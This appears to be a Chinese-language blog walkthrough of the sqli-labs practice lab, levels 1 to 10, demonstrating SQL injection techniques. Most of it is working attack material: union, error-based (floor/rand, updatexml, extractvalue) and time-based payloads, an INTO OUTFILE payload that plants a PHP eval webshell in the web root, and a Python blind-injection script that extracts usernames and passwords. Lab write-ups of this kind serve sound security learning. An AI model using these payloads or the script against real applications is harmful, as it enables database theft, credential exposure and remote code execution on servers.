sqli-labs,一个很好的学习sql的集锦网站,try
安装 https://blog.51cto.com/2042617/2338798
直接开始吧!
我装在docker里面,直接: docker run -dt --name sqli-lab -p 80:80 --rm xxx
Less1~4:union元数据 比较普通的union查询注入,也没有什么waf,主要是闭合方式的不同
less1

1’+order+by+3–+
1’+order+by+4–+
o’+union+select+1,@@version,3–+(用+代替空格,单纯–不行,用%23,也就是#的编码也可以)
o’+union+select+1,group_concat(schema_name),;%23
o’+union+select+1,2,group_concat(table_name)+from+information_schema.tables+where+table_schema=‘security’%23
o’+union+select+1,2,group_concat(column_name)+from+information_schema.columns+where+table_name=‘users’%23
o’+union+select+1,2,group_concat(concat_ws(“:”,id,username,password))from+security.users%23
less2
基本无变化,同less1;数字型的
less3
字符型注入,而且是以 (‘’)的方式闭合字符串的
999’)+union+select+1,group_concat(schema_name),3+from+information_schema.schemata%23
less4
999")+union+select+1,group_concat(schema_name),3+from+information_schema.schemata%23
Less5~6:报错 报错注入
count()+floor()+rand()报错注入
参考:floor()函数报错分析
写得非常好,总结来说,就是与floor(rand(0)*2)拼接的字段作为group by的字段,导致插入键值key在虚表里插入产生冲突;从而导致错误
因此表最好是有三条数据以上这样才能保证产生冲突;
深入原理看参考
updatexml(XML_document, XPath_string, new_value);
xml文档更新
第一个参数:XML_document是String格式,为XML文档对象的名称,文中为Docupdatexml(1,concat(0x7e,(version())),0)加一个0x7e(也就是~)导致解析出错
extractvalue(XML_document,XPath_string)
对XML文档进行查询的函数,基本同上

less5
无回显,报错注入
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 and (select 1 from (select count (* ),concat_ws("|",(select (select (payload写这里!!))from information_schema.tables limit 0 ,1 ),floor (rand(0 )* 2 ))a from information_schema.tables group by a)x)and (select 1 from (select count (* ),concat((select (select (payload写这里!!))from information_schema.tables limit 0 ,1 ),floor (rand(0 )* 2 ))x from information_schema.tables group by x)a)select group_concat(concat_ws(":",id,username,password))from security.usersselect distinct concat(username,password) from security.users limit 0 ,1 select distinct concat_ws(":",username,password) from security.users limit 0 ,1 and (select 1 from (select count (* ),concat_ws(",",version(),floor (rand(0 )* 2 ))a from information_schema.tables group by a)x)and updatexml(1 ,concat(0x7e , @@version ),0 )and + updatexml(1 ,concat(0x7e ,(select + group_concat(concat_ws(":",id,username,password))+ from + security.users)),0 )and + extractvalue(1 ,concat(0x7e ,(select + group_concat(concat_ws(":",id,username,password))+ from + security.users)))
less6
和5差不多,只需要将?id=2’ 改为 ?id=2"即可
Less7:oufile/infile less7
屏蔽了报错,出错就只返回SQL syntax
尝试是双括号闭合;尝试union select 1,2,3发现数据要三列

1 -1 '))+union+select+1,2,"<?php+@eval($_GET[' haha']);+?>"+into+outfile+' /var /www/html/haha3.php';--+
但是哦,这个要写权限,不然出错了,出错如下:
1 2 mysql> select 1,2,3 into outfile '/var/www/html/Less-1/haha.php' ; ERROR 1 (HY000): Can't create/write to file ' /var/www/html/Less-1/haha.php' (Errcode: 13)
Less8:boolian Less8

就是闭合不一样,id=4'--+
出错没有反应;不出错返回"You are in…",本关说让你考虑下布尔注入。
sql基于布尔的盲注
脚本如下

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 import requestsurl="http://sqli-labs/Less-8/" id = "id=" detect = "You are in..........." '''POC''' poc_database = "select group_concat(schema_name) from information_schema.schemata limit 0,1" poc_table = "select group_concat(table_name) from information_schema.tables where table_schema like 'security' limit 0,1" poc_column = "select group_concat(column_name) from information_schema.columns where table_name like 'users' and table_schema like 'security' limit 0,1" poc_data = "select group_concat(concat_ws('-',id,username,password)) from security.users where id > 0 limit 0,1" def toChar (results ): final = '' for i in range (len (results)): final += chr (results[i]) print (final) def judge (sstr, l,r ): mjudge = int ((l+r)/2 ) if (mjudge == l): return l lparam = sstr rparam = sstr lparam = lparam.replace("<[symbol]>" , "<" ) lparam = lparam.replace("<[jid]>" , str (mjudge)) rparam = rparam.replace("<[symbol]>" ,">=" ) rparam = rparam.replace("<[jid]>" ,str (mjudge)) lrsp = requests.get(url, params = lparam) rrsp = requests.get(url, params = rparam) if (lrsp.text.find(detect) >= 0 ): return judge(sstr,l,mjudge) if (rrsp.text.find(detect) >= 0 ): return judge(sstr,mjudge,r) print ("Wrong Occur: " +str (l)+"," +str (r)) return 0 def getData (poc ): flag = int (1e6 ) lx = 0 results =[] while flag: lx += 1 flag -= 1 right = id + "1' and ascii(substr(({}),{},1))>0;%23" .format (poc_database,lx) response = requests.get(url, params=right) if ((response.text).find(detect) < 0 ): return sstr = id + "1' and ascii(substr(({poc}),{lx},1))<[symbol]><[jid]>;%23" .format (poc=poc, lx=lx) result = judge(sstr,1 ,128 ) print (chr (result), end='' ) results.append(int (result)) getData(poc_data)
Less9~10: Time based Less9
不管我输啥,页面返回都是一样的,我就不能用布尔注入了,没有对比
1 2 3 id=1%27+and+sleep(0);%23 id=1%27+and+sleep(4);%23 两句话看出了差距
时间注入,注意语句,把Less8的脚本改造一下就能用了,语句改成1' and if(ascii(substr(({POC}),{lx},1))<[SYMBOL]><[JID]>,sleep({SLEEP_TIME}),1);%23
原理很简单,就是,慢…的…要…死…
Less10
变双引号就行
1" and if(ascii(substr(({POC}),{lx},1))<[SYMBOL]><[JID]>,sleep({SLEEP_TIME}),1);%23
当然除了sleep也可以用(select benchmark(10000000,md5(0x41)))